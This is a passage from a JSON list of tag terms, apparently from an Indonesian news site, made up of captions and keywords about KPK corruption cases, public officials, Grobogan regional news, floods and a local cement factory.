di desa sugihmanik kecamatan tanggungharjo kabupaten grobogan jateng"},{"term":"inilah pabrik grobogan (sgb) di desa sugihmanik kecamatan tanggungharjo kabupoaten grobogan"},{"term":"inilah para tersangka ott bekasi yang dihadirkan dalam konferensi pers di gedung kpk"},{"term":"inilah penambangan galian c di dusun gandoh desa genengadal kecamatan toroh kabupaten grobogan jateng"},{"term":"inilah perampok emas di gubug grobogan yang ditangkap tim reskrim polda jateng"},{"term":"inilah persidangan melalui video conference yang pernah dilakukan di pn jakarta timur"},{"term":"inilah proyek dermaga sabang"},{"term":"inilah proyek drainase di jalan supomo dan bubaran kota yogyakarta yang dihentikan"},{"term":"inilah proyek gedung ipdn gowa"},{"term":"inilah proyek pembangunan gereja kingmi mile 32 di mimika"},{"term":"inilah proyek pembangunan kampus ipdn gowa sulawesi selatan tahun anggaran 2011 yang bermasalah"},{"term":"inilah proyek pembangunan masjid agung melawi kalbar yang disupervisi kpk bersama polda kalbar"},{"term":"inilah pt pungkok indonesia yang bergerak di bidang garmen kelas ekspor di wirosari"},{"term":"inilah pupuk sp36 yang diduga palsu"},{"term":"inilah renovasi bagian dalam pasar johar semarang"},{"term":"inilah salah satu ruas jalan di desa mangunsari kecamatan tegowanu kabupaten grobogan yang rusak akibat dilewatri truk angkurtan semen"},{"term":"inilah sekolah pemuda desa yang diikuti pemuda-pemuda desa yang siap membantu mengelola dana desa untuk kepentingan pembangunan desa"},{"term":"inilah semen grobogan (sgb)"},{"term":"inilah semen grobogan (sgb) kemasan 40 kg dan 50 kg yang dipasarkan di Jateng"},{"term":"inilah sertijab dua pejabat utama di mapolda jateng dan 5 kapolres di jajaran mapolda jateng"},{"term":"inilah stok batu bara di pabrik semen grobogan (sgb) di desa sugihmanik kecamatan tanggungharjo kabuaten grobogan jateng"},{"term":"inilah taswin nur yang ditahank pk dalam kasus suap ke direktur keuangan pt angkasa pura II andra y agussalam"},{"term":"inilah uang usd 300.000 yang disita dari ott kpk suap impor ikan salma perum perindo"},{"term":"inilah waduk kedungombo yang tanggulnya terletak di desa rambat kecamatan geyer kabupaten grobogan (jateng)"},{"term":"inna silestyawati"},{"term":"inneke koesherawati"},{"term":"inneke\u0026fahmi"},{"term":"inografis covid-19 grobogan 9 mei 2021"},{"term":"inspektorat independen"},{"term":"inspektur investigasi inspektorat kemendikbud dan ristek lindung sirait"},{"term":"inspektur sucipto utomo"},{"term":"instalasi pengolahan air baku"},{"term":"ipa ideal"},{"term":"ipa pdam di sambak danyang purwodadi"},{"term":"ipa sambak danyang"},{"term":"irawan pasaribu"},{"term":"irigasi primer wko"},{"term":"irjen idham aziz"},{"term":"irjen kementerian keuangan sumiyati"},{"term":"irjen kementerian pupr widiarto memberikan keterangan pers di kantornya"},{"term":"irjen setya wasisto"},{"term":"irma suryani chaniago"},{"term":"irman \u0026 sugiharto"},{"term":"isi lhkpn"},{"term":"isnu dan husni tersangka e ktp sejak 3 tahun silam ditahan"},{"term":"istri buron kpk nurhadi abduracahman"},{"term":"istri edhy prabowo"},{"term":"istri eks buron kpk nurhadi abdurachman"},{"term":"istri eks menpora imam nahrowi usai diperiksa kpk"},{"term":"istri eks menpora nahrawi"},{"term":"istri novanto"},{"term":"istri tersangka eks sekretaris ma  nurhadi"},{"term":"istri wali kota medan dzulmi eldin di kpk"},{"term":"iswahyu widodo"},{"term":"ita bersama taufik"},{"term":"ita tribawati"},{"term":"ita triwibawati"},{"term":"iwan rusmali"},{"term":"izil azhar buron kpk empat tahun tiba di gedung anti rasuah jakarta"},{"term":"izil azhar turun dari lantai dua gedung kpk usai menjalani pemeriksaan sebagai tersangka"},{"term":"jabatan"},{"term":"jaga pintu gerbang"},{"term":"jajaran direksi pt semen grobogan dan muspida foto bersama di pendapa kabupaten usai penandatanganan nota kerja sama pengembangan potensi daerah"},{"term":"jakarta utara"},{"term":"jakarta."},{"term":"jaksa agung burhanuddin st ketika rapatdengar pendapat (rdp) dengan komisi III dpr ri"},{"term":"jaksa agung muda bidang inteljen jan samuel maringka ketika hadir dalam konferensi pers ott aspidum dki agus winoto di kpk. Disampinga Wakil Ketua KPK Laode M Syarif"},{"term":"jaksa agung sanitiar burhanuddin"},{"term":"jaksa agung st burhanuddin didampingi kajati se Indoensia rapat dengar pendapat dengan komisi III dpr ri"},{"term":"jaksa agung st burhanuddin foto bersama dengan pimpinan kpk laode m syarif di ruang pers kpk"},{"term":"jaksa agung st burhanuddin ketika jumpa pers di Gedung KPK"},{"term":"jaksa agung st burhanuddin menjawab pertanyaan awak media di kantornya"},{"term":"jaksa eka safitra ketika keluar dari gedung kpk usai menjalani pemeriksaaan"},{"term":"jaksa kejari yogyakarta eka safitra ditahan kpk di rutan kpk jakarta selatan"},{"term":"jaksa parlin purba"},{"term":"jaksa pinangki sirna malasari ditetapkan kejagung sebagai tersangka suap dan gratifikasi djoko tjandra"},{"term":"jaksa satriawan sulaksono ketika keluar dari gedung kpk untuk menjalani penahanan"},{"term":"jalan akses semen pt semen grobogan di desa mangunsari kecamatan tegowanu kabupaten grobogan jawa tengah mulai dikeruk dengan alat berat untuk persiapan betonisasi."},{"term":"jalan alun-alun tergenang"},{"term":"jalan beton"},{"term":"jalan desa gendingan-kenteng tepatnya di Desa Boloh kecamaan toroh kabupaten grobogan terendam banjjr akibatl uapan Sungai Glugu yang melintasi desa itu."},{"term":"jalan kabupaten arah daplang tegowanu grobogan jateng yang telah selesai dibangun pt semen grobogan tahun lalu. Kini jalan itu mulus untuk angkutan distribusi semen dari pabrik ke pasar di jateng\/diy"},{"term":"jalan makadam di lokasi pabrik semen grobogan inilah yang akan diperlebar menjadi 15 meter dengan kontruksi beton rabat"},{"term":"jalan mangunsari di kecamatan tegowanu kabupaten grobogan (jateng) tampak rusak parah"},{"term":"jalan mangunsari inilah yang akan dicor beton PT Semen Grobogan dengan dana perusahaan sebesar rp 50 miliar"},{"term":"jalan merekah"},{"term":"jalan pegunungan arfak"},{"term":"jalan randurejo"},{"term":"jalan sugihmanik-daplang tegowanu yang kini mulus sering digunakan remaja motor balapan liar di siang hari"},{"term":"jalan tergenang"},{"term":"jamaludin"},{"term":"jampidsus kejagung ali mukartono"},{"term":"janji kampanye"},{"term":"jaringan daerah irigasi"},{"term":"jarot edy sulistiyono"},{"term":"jarot subana"},{"term":"jasa tirta II"},{"term":"jasad yaspan"},{"term":"jateng. Kini pabrik itu mulai memproduksi per hari 6000 ton sesuai tahapan uji coba mesin."},{"term":"jawa tengah"},{"term":"jawa tengah."},{"term":"jawa timur"},{"term":"jembatan gareh grobogan putus diterjang arus banjir bandang"},{"term":"jembatan glugu jambangan"},{"term":"jembatan kalipang"},{"term":"jembatan untuk perlintasan angkuta bahan baku semen dari perbukitan sugihmanik ke lokasi pabrik"},{"term":"jemur tembakau rajangan"},{"term":"jenazah sugiono ketika diperiksa di atas kursi panjang di depan rumah bidan desa nurul hamidah desa tambakselo kecamatan wirosari kabupaten grobogan"},{"term":"jenguk setya novanto"},{"term":"jepara"},{"term":"jetski mustafa"},{"term":"jk dan jokowi"},{"term":"johannes b kotjo"},{"term":"johar baru"},{"term":"john kenedy aziz"},{"term":"joko purnomo"},{"term":"jokowi - kh ma'ruf amin ketika menyampaikan pidato kemenangan di tengah tengah kerumunan warga kampung deret"},{"term":"jokowi beri keterangan"},{"term":"jokowi capres pdip"},{"term":"jokowi dan mahfud md"},{"term":"jokowi foto bersama"},{"term":"jokowi ketika mengingatkan anak-anak sd 3 nglinduk di sebuah ruang kelas untuk disiplin dalam mengenakan masker."},{"term":"jokowi-ma'ruf amin diberi ucapan selamat oleh ketua mpr bambang soesatyo (bamsoet) usai menandatangani berita acara pelantikan presiden dan wakil presiden 2019-2014"},{"term":"jual beli kamar rutan"},{"term":"jual beli wtp"},{"term":"jual jabatan"},{"term":"jubir kpk achmad yurianto"},{"term":"jubir kpk febri diansyah"},{"term":"jubir mahkamah agung (ma) andi samsan nganro"},{"term":"jubir pemerintah penanganan Covid19 achmad yurianto"},{"term":"jubir pemerintah penanganan corona achmad yurianto"},{"term":"jubir pemerintah penanganan covid-19"},{"term":"jubir pemerintah penanganan virus corona (covid-19) memberikan keterangan pers di bnpb jakarta terkait perkembangan positif corona"},{"term":"jubir pemerintah penanganana covid-19 achmad yurianto"},{"term":"jubir pemerintrah penanganan covid-19 achmad yurianto"},{"term":"jubir penanganan virus corona achmad yurianto"},{"term":"jubir plt kpk ali fikri"},{"term":"jubir presiden fadjroel rachman"},{"term":"juhari"},{"term":"jujur hebat"},{"term":"jumat (10\/3\/2023)"},{"term":"jumatan di di bawah tenda"},{"term":"jumpa pers apip"},{"term":"jumpa pers ott dprd jatim"},{"term":"junimart girsang"},{"term":"juru bicara kpk febri diansyah dan ketua kpk agur rahardjo dalam konferensi pers ott bawang impor di jakarta"},{"term":"juru bicara kpk febri diasyah bersama ketuanya agus rahardjo dalam sebuah acara jumpa pers di gedung kpk jalan kuningan persada"},{"term":"juru bicara presiden fadjroel rachman"},{"term":"justan riduan"},{"term":"ka sarat muatan lewat di samping gedung pertamina pusat jakarta"},{"term":"kabag humas dan umum ditjen imigrasi arvin gumilang"},{"term":"kabagt pemberitaan dan publikasi humas kpk yuyuk andriati"},{"term":"kabareskrim komjen pol listyo sigit prabowo"},{"term":"kabid humas polda sultra akbp harry goldehardt"},{"term":"kabinet kerja jokowi-jk lebih banyak diisi oleh orang-orang partai koalisi"},{"term":"kabupaten blora"},{"term":"kabut tebal"},{"term":"kadinas"},{"term":"kadinas kesehatan grobogan slamet widodo ketika jumpa pers penanganan covid-19 di posko gugus percepatan penanganan corona"},{"term":"kadinas kesehatan provinsi lampung reihana di kpk"},{"term":"kadinas lingkungan hidup probolinggo joko dwi nurjayadi ketika keluar dari pemeriksaan di mapolres"},{"term":"kadinas perhubungan dan sekretarisnya mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"kadinas perhubungan grobogan mundakar dan timnya ketika berada di lokasi peningkatan jalan akses semen grobogan (sgb) di desa mangunsari kecamatan tegawanu."},{"term":"kadinas perizinan cimahi hella ketika menunjukkan ruang kerjanya yang disegel kpk"},{"term":"kadinas pupr lampung selatan syahroni dihadirkan dalam penetapannya sebagai tersangka proyek pengadaan barang\/jasa 2016-2017"},{"term":"kaesang pangarep"},{"term":"kahar muzakir"},{"term":"kakan kemenag gresik (nonaktif) muafaq wirahadi"},{"term":"kakanwil bpn riau m syahrir"},{"term":"kakanwil bpn riau m syahrir ketika dihadirkan dalam konferensi pers"},{"term":"kalapas kembangkuning cilacap unggul widyo saputro"},{"term":"kaltim"},{"term":"kamaludin"},{"term":"kamis (24\/10\/2019)"},{"term":"kamis (7\/11)"},{"term":"kampus ipdn sulsel"},{"term":"kantor asabri di jakarta"},{"term":"kantor barenlitbang malang"},{"term":"kantor bumn di jakarta"},{"term":"kantor bupati bangkalan di jalan soekarno-hatta no. 35 wr 8 mlajah kecamatan bangkalan kabupaten bangkalan"},{"term":"kantor bupati bengkalis di jalan a yani dijaga polisi bersenjata lengkap"},{"term":"kantor bupati jepara"},{"term":"kantor bupati kutai kartanegara"},{"term":"kantor bupati lampung utara jalan sudirman no. 1 kotabumi lampung utara"},{"term":"kantor dinas pekerjaan umum perumahan dan kawasan pemukiman (dpupkp) kota jogjakarta digeledah tim kpk"},{"term":"kantor dinas pupr pemkot medan"},{"term":"kantor disdik aceh"},{"term":"kantor disegel"},{"term":"kantor djka semarang"},{"term":"kantor first travel"},{"term":"kantor first travel di jakarta"},{"term":"kantor first travel disegel"},{"term":"kantor first travel tutup"},{"term":"kantor gubernuran papua"},{"term":"kantor imigrasi mataram"},{"term":"kantor kejari pamekasan"},{"term":"kantor kemenag ri"},{"term":"kantor kemendag"},{"term":"kantor kemensos di jalan salemba raya jakarta pusat pusatpousat"},{"term":"kantor kementerian agama ri jakarta"},{"term":"kantor ojk di jakarta"},{"term":"kantor pengacara rahmat santoso \u0026 pertners di surabaya ketika digeledah kpk"},{"term":"kantor pengadilan negeri balikpapan kalimantan timur"},{"term":"kantor pjb"},{"term":"kantor polsek karangrayung di pinggir jalan godong-juwangi tergenang banjir akibat jebolnya tanggul kali jajar"},{"term":"kantor pt asuransi jiwasraya (persero)  di jakarta"},{"term":"kantor pt manira arta mandiri milik gabriella yuan ana di karanganyar"},{"term":"kantor pt waskita karya (bumn) di jakarta"},{"term":"kantor pt waskita karya (persero) di jakarta"},{"term":"kantor pupr bengkalis"},{"term":"kantor pupr pemkab indramayu dijaga polisi saat penggeledahan ruang kerja kepala dinas itu digeledah penyidik kpk"},{"term":"kantor pusat pt jasindo jakarta"},{"term":"kantor waskita karya di jakarta"},{"term":"kanwil kemenag jatim"},{"term":"kapal terbakar"},{"term":"kapal win long bh 2998"},{"term":"kapolda se indonesia ke istana merdeka"},{"term":"kapolres grobogan akbp yury leonard siahaan ketika menunjukkan barang bukti obat psikotropika yang diamankan dari tangan tersangka"},{"term":"kapolres grobogan leonard yuri siahaan disambut dengan pedang pora di halaman mapolres"},{"term":"kapolri"},{"term":"kapolri Tito \u0026 Menkeu Sri"},{"term":"kapolri idham aziz"},{"term":"kapolri jend tito karnavian"},{"term":"kapolri jenderal  idham aziz"},{"term":"kapolri jenderal polisi idham aziz salam komando dengan ketua kpk agus rahardjo di gedung kpk"},{"term":"kapolri jenderal politi idham aziz"},{"term":"kapolri jenderal tito karnavian"},{"term":"kapolri tito"},{"term":"kapuspenkum kejagung hari setiono"},{"term":"kapuspenkum kejagung hari setiyono"},{"term":"karakatau steel"},{"term":"karen agustiawan"},{"term":"karen g agustiawan"},{"term":"kartu tani inilah yang digunakan anggota kelompok tani untuk menebus pupuk bersubsidi di kelompok tani"},{"term":"karyawan kpk sampaikan petisi"},{"term":"karyawan pasaraya luwes purwodadi ketika diambil sampel darahnya melalui rapit test di luwes"},{"term":"kasdi metal"},{"term":"kasi  penkum kejati diy ninik rahma dwihastuti"},{"term":"kasi kesyahbandaran tasikagung"},{"term":"kasubag adminitrasi kendaraan biro umum kementerian sekretaris negara esha rahmansyah abrar dan istrinya"},{"term":"kasus blbi"},{"term":"kasus e-ktp"},{"term":"kasus krakatau stell"},{"term":"kayat hakim pengadilan negeri balikpapan"},{"term":"ke dpp ppp"},{"term":"kebayoran lama"},{"term":"kecamatan japah"},{"term":"kecamatan klambu"},{"term":"kecamatan setia budi"},{"term":"kecamatan tanggungharjo"},{"term":"kediaman kadishub jatim fattah yasin tengah digeledah kpk"},{"term":"kediaman laode"},{"term":"kedungombo"},{"term":"kejati kalbar dan tim teknis sipil dari bandung"},{"term":"kekeringan grobogan"},{"term":"keluarga kehormatan"},{"term":"kemenag jatim"},{"term":"kemenpora"},{"term":"kementerian agama ri di jakarta"},{"term":"kementrian agama"},{"term":"kepala balai pelaksana jalan nasional (BPJN) Wilayah XII Refle Ruddy Tengkere"},{"term":"kepala bappenda labuhanbatu utara agusman sinaga mengenakan rompi tahanan kpk usai ditetapkan sebagai tersangka"},{"term":"kepala basarnas marsekal madya tni henri alfiandi"},{"term":"kepala bea cukai makassar andhi pramono"},{"term":"kepala bea cukai makassar andhi pramono ketika berada di gedung kpk jalan kuningan persada jakarta selatan"},{"term":"kepala biro penerangan masyarakat devisi humas polri brigjen argo yuwono"},{"term":"kepala biro penerangan masyarakat mabes polri brigadir jenderal argo yuwono"},{"term":"kepala bpjn wilayah XII Balik Papan Refly Ruddy Tangkere ketika keluar dari gedung kpk untuk menjalani proses penahanannya"},{"term":"kepala bpjn wilayah XII Balikpapan Refly Ruddy Tangkere ketika keluar dari gedung kpk untuk menjalani proses penahanannya"},{"term":"kepala bpjn wilayah XII Refly Ruddy Tangere ditahan kpk"},{"term":"kepala bpkad fn dan perwakilan bpk riau mfa dihadirkan dalam jumpa pers di kpk"},{"term":"kepala bpkp muhammad yusuf ateh (tengah) ketika berkunjung ke kpk"},{"term":"kepala bpn jakarta timur sudarman harjasaputra"},{"term":"kepala daerah se Jateng ke kpk"},{"term":"kepala dinas kesehatan provinsi lampung reihana ketika di kpk"},{"term":"kepala dinas kesehatan provinsi lampung reihana ketika tiba di gedung kpk jakarta"},{"term":"kepala dinas lingkungan hidup grobogan agus prastowo nugroho"},{"term":"kepala kantor bea cukai yogyakarta eko darmanto"},{"term":"kepala kantor imigrasi mataram kurniade ditahan kpk"},{"term":"kepala kantor pajak madya jakarta timur (Jaktim) Wahono Saputro usai diperiksa kpk minggu lalu"},{"term":"kepala kantor pajak madya jakarta timur wahono saputro berjalan menunduk usai diklarifikasi kpk tentang harta kekayaaannya"},{"term":"kepala kanwil bpn provinsi riau m syahrir"},{"term":"kepala komunikasi korparat pt pupuk indonesia wijaya laksana"},{"term":"kepala lingkungan hidup kabupaten muna laode m syukur akbar keluar dari gedung kpk mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"kepala pemberitaan kpk ali fikri"},{"term":"kepala penerangan  umum devisi humas polri kombes asep adi saputra"},{"term":"kepala pusat penerangan hukum (Kapuspenkum) Kejagung Mukri"},{"term":"kepala pusat penerangan hukum (kapuspenkum) kejagung hari setiyono"},{"term":"kepala pusat penerangan hukum Kejaksaaan Agung Mukri"},{"term":"kepala pusat penerangan hukum kejagung hari setiyono"},{"term":"kepala pusat penerangan hukum kejagung mukri"},{"term":"kepala sekretariatan pdip yoseph aryo adhi dharmo"},{"term":"kepri"},{"term":"keruh"},{"term":"keterangan pers"},{"term":"ketua MAKI boyamin saiman"},{"term":"ketua dewan guru besar ugm yogyakarta koentjoro ketika membacakan deklarasi tolak revisi uu kpk di balairung kampus itu"},{"term":"ketua dewas kpk tumpak h panggabean"},{"term":"ketua dewas kpk tumpak hatorangan"},{"term":"ketua dewas kpk tumpak hatorangan penggabean"},{"term":"ketua dpd pan subang suherlan mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"ketua dprd amien ashar safari"},{"term":"ketua dprd bangkalan muhammad fahad"},{"term":"ketua dprd grobogan agus siswanto"},{"term":"ketua dprd jambi cornelius buston ketika diperiksa kpk januari 2018"},{"term":"ketua dprd kutai timur ence ur firgasih yang ditangkap kpk bersama suaminya bupati ismunandar"},{"term":"ketua dprd muara enim aries hb"},{"term":"ketua dprd muara enim aries hb dan plt kadinas pupr ramlan suryadi ketika berada di mobil tahanan kpk"},{"term":"ketua dprd tulungagung supriyono"},{"term":"ketua dprd tuungagung supriyono"},{"term":"ketua dpw pkb jateng kh yusuf chudlori saat telekonferensi dengan dpc pkb se jateng terkait dengan corona di semarang"},{"term":"ketua dpw ppp jatim musyaffa noer"},{"term":"ketua fraksi golkar dprd jambi sufardi nurzain mengenakan rompi tahanan oranye usai diperiksa penyidik kpk"},{"term":"ketua gugus tugas penanganan covid-19 doni monardo"},{"term":"ketua harian gugus cepat penanganan coivid-19 grobogan endang sulistyoningsih"},{"term":"ketua harian gugus cepat penanganan covid-19 grobogan endang sulistyoningsih"},{"term":"ketua harian gugus cepat penanganan covid-19 grobogan endang sulistyoningsih dan jubirnya slamet widodo"},{"term":"ketua harian gugus tugas penanganan covid-19 grobogan endang sulistyoningsih"},{"term":"ketua hkti\/kepala staf kepresidenan moeldoko"},{"term":"ketua kasn sofian effendi"},{"term":"ketua komisi II dpr ri ahmad doli kurnia"},{"term":"ketua komisi III dpr ri aziz syamsuddin"},{"term":"ketua komisi III dpr ri herman herry"},{"term":"ketua komisi III dpr ri herman hery"},{"term":"ketua komisi XI dpr ri dito ganinduto"},{"term":"ketua komisi pengawas persaingan usaha (kppu) kurnia toha"},{"term":"ketua kp3\/sekda grobogan muhammad sumarsono dalam sebuah acara di pendapa kabupaten"},{"term":"ketua kpk  firli bahuri"},{"term":"ketua kpk agus rahardjo dan wakilnya saut situmorang memberikan keterangan pers terkait direvisinya uu kpk oleh dpr"},{"term":"ketua kpk agus rahardjo ketika foto bersama dengan wapres kh ma'ruf amin dalam peringatan hari anti korupsi sedunia di kpk"},{"term":"ketua kpk firli bahuri bersalaman dengan ketua pbnu yahya staquf cholil usai menandatangani MoU kerja sama memberantas korupsi di Indonesia melalui pencegahan"},{"term":"ketua kpk firli bahuri bersama pimpinan lainnya ketika memberikan keterangan pers"},{"term":"ketua kpk firli bahuri dan menteri perhubungan budi karya sumadi ketika berada di kemenhub"},{"term":"ketua kpk firli bahuri dan tim penyidiknya bergambar bersama setelah melakukan pemeriksaan"},{"term":"ketua kpk firli bahuri ketika berjalan menuju lobi gedung nusantara III dpr untuk menemui pimpinan komisi III"},{"term":"ketua kpk firli bahuri ketika memberikan keterangan pers di rspad gatot soebroto jakarta pusat terkait penangkapan Gubernru Papua Lukas Enembe"},{"term":"ketua kpk firli bahuri memberikan penjelasan ke awak media usai pertemuan dengan pimpinan komisi III dpr ri"},{"term":"ketua kpk firli bahuri memberikan penjelasan mengenai dugaan korupsi yang dilakukan tersangka lukas enembe"},{"term":"ketua kpk firli bahuri usai jalani sidang etik"},{"term":"ketua kpk ketika menjelaskan penahanan dan pembantaran tersangka lukas enembe di rspad gatot soebroto jakarta pusat"},{"term":"ketua kpk terpilih firli bahuri"},{"term":"ketua kpu arief budiman bersama sejumlah komisioner lainnya memberikan keterangan pers usai bertemu pimpinan kpk"},{"term":"ketua kpu arif budiman"},{"term":"ketua mpr bambang soesatyo"},{"term":"ketua mpr bambang soesatyo (bamsoet)"},{"term":"ketua mpr bambang soesetyo"},{"term":"ketua pansel jabatan tinggi kemenag nur kholis setiawan"},{"term":"ketua ppatk ivan yustiavandana ketika menyampaikan temuannya mengenai setoran uang Gubernur Papua Lukas Enembe ke kasino luar negeri  di kantor menko polhukam jakarta"},{"term":"ketua pukat ugm yogyakarta oce madril"},{"term":"ketua satgas blbi rionald silaban"},{"term":"ketua umum  (ketum) pkb muhaimin iskandar (cak imin)"},{"term":"ketua umum  pkb muhaimin iskandar (cak imin)"},{"term":"ketua umum pkb muhaimin iskandar"},{"term":"ketua umum ppp nonaktif romahurmuzy (romy)"},{"term":"ketua wadah pegawai kpk yudi purnomo harahap"},{"term":"ketyua kpk firli bahuri usai diperiksa dewas"},{"term":"keua kpk firli bahuri didampingi plt jubir kpk ali fikri ketika jumpa pers penetapan 10 tersangka kasus proyek bengkalis"},{"term":"khamami cek jalan"},{"term":"khamami tiba di kpk"},{"term":"khoirudin"},{"term":"kiagus emil fahmi cornain pemlik pt ayodia multi sarana ketika dihadirkan dalam konferensi pers atas penetapan dirinya sebagai tersangka"},{"term":"kiai asep saifudin chalim"},{"term":"kiki hasibuan"},{"term":"kini buron"},{"term":"komisaris bank jatim\/eks kepala badan pengelola keuangan aset daerah pemprov jatim  budi setiawan"},{"term":"komisaris pt wahana auto ekamarga (wae) darwin maspolim keluar dari gedung kpk untuk menjalani proses penahanannya di rutan cabang kpk"},{"term":"komisi III dpr ri rapat dengar pendapat (rdp) dengan pimpinan kpk"},{"term":"komisi b dprd jatim"},{"term":"komisioner kpk wahyu setiawan ditahan kpk setelah ditetapkan sebagai tersangka suap paw dpr ri"},{"term":"komisioner kpu wahyu setiawan mengenakan rompi tahanan setelah ditetapkan kpk sebagai tersangka suap"},{"term":"komisioner kpu wahyu setiawan tersangka"},{"term":"komisioner kpud grobogan mp joko widodo"},{"term":"komjen dwi prayitno"},{"term":"komjen idham aziz kapolri"},{"term":"komjen pol idham aziz ketika fit and proper test (uji kepatutan dan kelayalan)  sebagai calon kapolri di hadapan komisi III DPR"},{"term":"komjen syafruddin"},{"term":"komunitas sepeda"},{"term":"kondisi tanjung lesung"},{"term":"konferensi pers"},{"term":"konstruksi cor beton bertulang seperti inilah"},{"term":"konsultan pajak riyan ahmad ronas dan aulia imron maghribi ketika dihadirkan kpk dalam konferensi pers"},{"term":"kontraktor pt waringin megah ketika dihadirkan pimpinan kpk dalam konferensi pers"},{"term":"koordinator MAKI boyamin saiman"},{"term":"koordinator maki boyamin saeman"},{"term":"koordinator maki boyamin saiman ketika nenyerahkan uang 100.000 dolar singapura ke kpk"},{"term":"korban di puskesmas tegowanu"},{"term":"korban sunami"},{"term":"korban tertimbun"},{"term":"korupsi apbd"},{"term":"korupsi heli"},{"term":"kos wr digeledah"},{"term":"kpk gadungan"},{"term":"kpk geledah rumdin gubernur kepri"},{"term":"kpk ketika menggeledah kantor dinas perhubungan di jalan panglima sudirman probolinggo"},{"term":"kpk koforensi pers"},{"term":"kpk menunjukkan barang bukti (bb) uang Rp 1"},{"term":"kpk menunjukkan barang bukti (bb) uang Rp 2"},{"term":"kpk menunjukkan uang rp 140 juta hasil ott hakim pengadilan negeri subaya dalam konferensi pers di gedung kpk"},{"term":"kpk perlihatkan 17 tersangka pemberi suap bupati probolinggo puput tantriana sari dalam kasus jual beli jabatan kades pemkab probolinggo"},{"term":"kpk perlihatkan barang bukti berupa uang rp 32"},{"term":"kpk segel ruang kerja bupati kutai timur ismunandar"},{"term":"kpk tetapkan 10 tersangka dalam kasus korupsi pembangunan dan perawatan jalur kereta api di direktorat jenderal perkeretaapian"},{"term":"kpk tetapkan 5 tersangka proyek fiktif pt waskita. mereka diperlihatkan dalam jumpa pers penetapan tersangka dalam kasus itu"},{"term":"kpk tunjukkan amplop - amplop ott bowo"},{"term":"kpk tunjukkan barang bukti (bb) uang sebesar Rp 26"},{"term":"kpk tunjukkan barang bukti sejumlah uang"},{"term":"krakatau steel cilegon"},{"term":"kriminal"},{"term":"kronolgi OTT"},{"term":"kue ultah sri sumarni"},{"term":"kurnia ramadhana"},{"term":"kursi jabatan"},{"term":"kursi wabup grobogan"},{"term":"kusnadi ketua dpd pdip jatim"},{"term":"kwik kian gie"},{"term":"la masikamba"},{"term":"laka kradenan"},{"term":"laksamana sukardi"},{"term":"lamntor imigrasi kelas 1 mataram"},{"term":"landmark alun-alun purwodadi"},{"term":"lantik pejabat baru"},{"term":"laode \u0026 febri"},{"term":"laode m syarif \u0026 febri"},{"term":"laode\u0026febri"},{"term":"laode\u0026saut"},{"term":"laode-febri"},{"term":"lapas nusakambangan"},{"term":"lapas sukamiskin bandung"},{"term":"lapor kpk"},{"term":"larangan"},{"term":"lasmi indrayani"},{"term":"lautan banjir"},{"term":"lbh gratis"},{"term":"lebaran di rutan"},{"term":"lepas jamaah haji"},{"term":"lhkpn"},{"term":"lili martiani maddari"},{"term":"lima tersangka ott menteri kkp edhy prabowo ditahan"},{"term":"lima tersangka pengerjaaan 14 proiyek fiktif pt waskita karya ditunjukkan kpk dalam jumpa pers"},{"term":"lintasan ka"},{"term":"lodewijk freidrich paulus"},{"term":"lokasi kejadian di dusun sobotuwo"},{"term":"lokasi perkampungan dusun bendo desa getasrejo kecamatan grobogan dikepung luapan banjir Sungai Lusi"},{"term":"lokasi pt sg di sugihmanik"},{"term":"lokasi semen grobogan"},{"term":"lokasi semen grobogan di sugihmanik"},{"term":"lokasi semen sugihmanik"},{"term":"lokasi tapak pabrik"},{"term":"longsor ledokdawan"},{"term":"luapan banjir bandang"},{"term":"luciana lily herliyanti"},{"term":"luhut binsar panjaitan"},{"term":"lukas enembe ketika dikembalikan ke rutan kpk pomdam jaya guntur setelah menjalani pembantaran di rspad akibat kesehatannya menururun"},{"term":"lukas enembe naik kursi roda ketika dibawa dari rspad ke kpk setelah selesai menjalani pembantaran. beberapa hari lalu. Kini dibantarkan lagi karena kesehatannya menurun"},{"term":"lukas enembe telah ditetapkan kpk sebagai tersangka suap dan gratifikasi proyek infrastruktur di pemprov. Kini lukas ditahan di rutan kpk pomdam jaya guntur"},{"term":"lukman h syaifuddin"},{"term":"lukman hakim"},{"term":"lukman hakim saifuddin"},{"term":"luthfi hasan"},{"term":"m adam"},{"term":"m adi toegarisman"},{"term":"m al khadziq"},{"term":"m arief wicaksono"},{"term":"m basuki"},{"term":"m chanif"},{"term":"m faisal"},{"term":"m faisal kaus putih"},{"term":"m nasir dampingi ninjau proyek"},{"term":"m prasetya"},{"term":"m samanhudi anwar"},{"term":"ma'ruf amin"},{"term":"made oka masagung"},{"term":"madun haryadi"},{"term":"mahasiswa demo ke dpr"},{"term":"mahfud md ketika keluar dari istana kepesridenan usai dipanggil presiden jokowi terkait penunjukan dirinya sebagai menteri"},{"term":"maikarta cikarang"},{"term":"manajer wiayah pt wijaya karya (wika) Tbk i ketut suarbawa dan pejabat pembuat komitmen (ppk) proyek jembatan waterfront city kampar riau"},{"term":"manajer wilayah II PT Wijaya Karya (Wika) I Ketut Suarba ketika diperiksa di kpk"},{"term":"manasik haji"},{"term":"mangkrak puluhan tahun"},{"term":"manipulasi harga"},{"term":"mantan atlet bulu tangkis nasional taufik hidayat di kpk"},{"term":"mantan bupati bogor nurhayati"},{"term":"mantan bupati bogor rahmat yasin"},{"term":"mantan bupati buru selatan (bursel) maluku tagop sudarsono soulisa dan kontraktor johny rynhard kasman keluar dari gedung kpk mengenakan rompi tahanan kpk"},{"term":"mantan bupati cirebon sunjaya purwadisastra"},{"term":"mantan bupati muara enim ahmad yani ketika ditetapkan kpk sebagai tersangka korupsi proyek-proyek apbd\/apbn dan suap pengesahan apbd di dprd muara enim"},{"term":"mantan bupati probolinggo puput tantriana sari ketika ditetapkan kpk sebagai tersangka tppu"},{"term":"mantan dirjen cipta karya sri hartoyo"},{"term":"mantan dirut citilink albert hasibuan"},{"term":"mantan dirut garuda indonesia tersangka korupsi pengadaan mesin pesawat"},{"term":"mantan dirut pertamina karen agustiawan"},{"term":"mantan dirut perum jasa tirta II djoko saputro"},{"term":"mantan dirut petral bambang irianto ditetapkan kpk  sebagai tersangka mafia minyak mentajh dan kilang di pertamina"},{"term":"mantan dirut pln sofyan basir"},{"term":"mantan dirut pln sofyan basir berdoa mengangkat dua tangannya di pn tipikor jakarta usai diputus bebas"},{"term":"mantan dirut pln sofyan basir ketika meninggalkan rutan kpk"},{"term":"mantan ditjen pajak angin prayitno aji ditetapkan kpk sebagai tersangka tppu"},{"term":"mantan 